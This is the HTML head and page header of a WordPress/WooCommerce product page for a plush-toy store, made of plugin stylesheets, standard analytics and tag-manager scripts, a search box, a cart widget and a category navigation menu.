:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dollibu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/themes/smoothness/jquery-ui.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dollibu.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='qode_membership_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_membership_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dollibu.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dollibu.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.5.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-date-remover-css' href='https://dollibu.com/wp-content/plugins/wp-date-remover/public/css/wp-date-remover-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fpf_front-css' href='https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/css/front.min.css?ver=1.3.2.69' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://dollibu.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//dollibu.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css-css' href='https://dollibu.com/wp-content/themes/stockholm-child/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_default_style-css' href='https://dollibu.com/wp-content/themes/stockholm/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='https://dollibu.com/wp-content/themes/stockholm/css/stylesheet.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font-awesome-css' href='https://dollibu.com/wp-content/themes/stockholm/css/font-awesome/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_elegant-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/elegant-icons/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linear-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/linear-icons/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic_responsive.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://dollibu.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='https://dollibu.com/wp-content/themes/stockholm/css/custom_css.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='https://dollibu.com/wp-content/themes/stockholm/css/webkit_stylesheet.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce_responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-css' href='https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.3.0' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dollibu.com","hash_tracking":"false","v4_id":"G-GQJVZ7W2Y8"};/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/flexible-product-fields-pro/assets/js/front.js?ver=1.1.6" id="flexible_product_fields_front_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js" id="qode_membership_google_plus_api-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dollibu.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-date-remover/public/js/wp-date-remover-public.js?ver=1.0.0" id="wp-date-remover-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="fpf_product-js-extra">
/* <![CDATA[ */
var fpf_product = {"total":"Total","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","fields_rules":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/js/fpf_product.min.js?ver=1.3.2.69" id="fpf_product-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm-child/custom-js.js?ver=1.1.3" id="custom-js-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://dollibu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dollibu.com/wp-json/wp/v2/product/25898" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dollibu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 4.5.5" />
<link rel='shortlink' href='https://dollibu.com/?p=25898' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dollibu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Fdollibu-bernese-dog-i-love-you-valentines-stuffed-animal-red-message-tshirt-7-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dollibu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Fdollibu-bernese-dog-i-love-you-valentines-stuffed-animal-red-message-tshirt-7-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush%2F&#038;format=xml" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><meta name="google-site-verification" content="vJ3JQeynArfFHkON5DxqYwLMOAJnKo_UCDaHaSWhHSA" />
<meta name="msvalidate.01" content="8BDA463BB39A596674A9921ADDE427FF" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PVN3DQG');</script>
<!-- End Google Tag Manager -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/99216729883cab7828135f2d5/55766ac11ede3834ae7e98dc8.js");</script><style></style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#0a0000;border-color:#d41d11}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#0a0000}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#0a0000}.dgwt-wcas-loader-circular-path{stroke:#0a0000}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#d41d11;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.grecaptcha-badge { 
    visibility: hidden;
}</style><link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon-86x86.png" sizes="32x32" />
<link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.nav-scrolled nav.mobile_menu {
    float: left;
    text-align: left;
    overflow: hidden;
    background-color: #fff;
    position: absolute;
    left: 0;
    padding: 0 10px;
    width: 100%;
    box-sizing: border-box;
    top: 70px;
    z-index:111111;
    height: calc(100vh - 70px);
}
header.nav-scrolled.stick-b nav.mobile_menu {
    height: calc(100vh - 70px);
    top: 110px;
}
.nav-scrolled ul#menu-main-navigation-1 {
    height: 100%;
    overflow: auto;
}
#back_to_top {
	z-index: 8888;}
.yith-wcwl-add-to-wishlist {
    display: none;
}
@media only screen and (max-width: 767px) 
{
.mobile-filter-dollibu 
{
   display: inline-block !important;
   width: 33%;   
   text-align: center;
}
.dollibu-filter-mobile-view 
{
   width: 100%;
   margin: 0 auto;
}
.mobile-filter-dollibu .berocket_aapf_widget-title_div 
{
   padding-right: 0 !important;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script>
     $(document).ready(function() {  
window.onscroll = function() {myFunction()};

var header = document.getElementById("header");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("stick-b");
  } else {
    header.classList.remove("stick-b");
  }
}
   }); 
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-104701797-2"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-104701797-2');
</script>

	
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-25898 theme-stockholm qode-social-login-1.0.2 qode-restaurant-1.0 woocommerce woocommerce-page woocommerce-no-js  select-child-theme-ver-4.6 select-theme-ver-4.6 smooth_scroll header_top_hide_on_mobile qode-elegant-product-list wpb-js-composer js-comp-ver-8.1 vc_responsive">

<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header   id="header" class="page_header scrolled_not_transparent has_top scroll_header_top_area centered_logo has_header_fixed_right  regular">
		<div class="header_inner clearfix">

			<form role="search" id="searchform" action="https://dollibu.com/" class="qode_search_form" method="get">
			
					<i class="fa fa-search"></i>
					<input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
					<input type="submit" value="Search" />

					<div class="qode_search_close">
						<a href="#">
							<i class="fa fa-times"></i>
						</a>
					</div>
							</form>
		<div class="header_top_bottom_holder">
					<div class="header_top clearfix" style='' >
										<div class="left">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-left-widget"><div class="textwidget custom-html-widget"><div class="banne-top-left-announce">
	CALL TO ORDER NOW: <strong>1- (818) 527-1213</strong>
</div></div></div>							</div>
						</div>
						<div class="right">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-right-widget"><div class="textwidget custom-html-widget"><div class="retailer-announce-top-right">
	<a href="https://dollibu.com/become-a-retailer/" style="font-weight:bold;">BECOME A RETAILER</a>
	<a href="https://dollibu.com/subscription-box/" target="_blank" style="color:black;"><span style="color:darkolivegreen;font-weight:bold;">GET OUR SUBSCRIPTION BOX & SAVE <strong>35%!</strong></span></a>
</div></div></div><div class="header-widget widget_text header-right-widget">			<div class="textwidget"><div id="user-log"><!-- Widget Shortcode --><div class="widget qode-login-register-widget qode-user-not-logged-in"><a href="#" class="qode-login-opener">Login</a></div><!-- /Widget Shortcode --></div>
</div>
		</div>							</div>
						</div>
									</div>
				<div class="header_bottom clearfix" style='' >
			                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
														<div class="q_logo"><a href="https://dollibu.com/"><img class="normal" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="light" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="dark" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="sticky" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/></a></div>
                            						</div>
						                        <div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="cust-search">
	<!-- Widget Shortcode --><div id="dgwt_wcas_ajax_search-2" class="widget woocommerce dgwt-wcas-widget widget-shortcode area-arbitrary "><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://dollibu.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="SEARCH FOR PRODUCTS"
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div><!-- /Widget Shortcode -->
</div></div></div></div></div><div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="right-from-logo"><!-- Widget Shortcode -->		<div class="qode-wishlist-widget-holder">
            <a href="https://dollibu.com/wishlist/" class="qode-wishlist-widget-link">
                <span class="qode-wishlist-widget-icon"><i class="icon_heart_alt"></i></span>
                <span class="qode-wishlist-items-number">(<span>0</span>)</span>
            </a>
		</div>
		<!-- /Widget Shortcode --> <span class="wish">Wishlist</span></div>
<div id="right-from-logo-cart"><!-- Widget Shortcode --><div id="woocommerce-dropdown-cart-4" class="widget widget_woocommerce-dropdown-cart widget-shortcode area-wp_inactive_widgets ">		<div class="shopping_cart_outer">
		<div class="shopping_cart_inner">
		<div class="shopping_cart_header">
                            <div class="cart-head-short"><a class="header_cart" href="https://dollibu.com/cart/"><i class="lnr lnr-cart"></i></a><span>Cart: <span class="count">(0)</span> Items</span></div>
                
            			<div class="shopping_cart_dropdown">
			<div class="shopping_cart_dropdown_inner">
									<ul class="woocommerce-mini-cart cart_list product_list_widget">

						
							<li>No products in the cart.</li>

						
					</ul>
				</div>
						
			
                <a href="https://dollibu.com/cart/" class="qbutton small view-cart">Cart</a>

                    <span class="total">Total:<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>


						
				</div>
</div>
		</div>
		</div>
	</div><!-- /Widget Shortcode --></div></div></div></div></div>					</div>
										                                                												<nav class="main_menu drop_down  ">
							<ul id="menu-main-navigation" class=""><li id="nav-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stuffed Animals</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">5-6 Inch</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Banks</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eyes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Magnets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Buddies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Puppets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sequin</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Snug-Mooshies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Super Soft</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Wild Collection</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><i class="menu_icon fa blank"></i><span class="menu-text">XL Plush</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Travels</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby Shoes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bags</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Coin Bag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Gift Bags</span><span class="plus"></span></a></li>
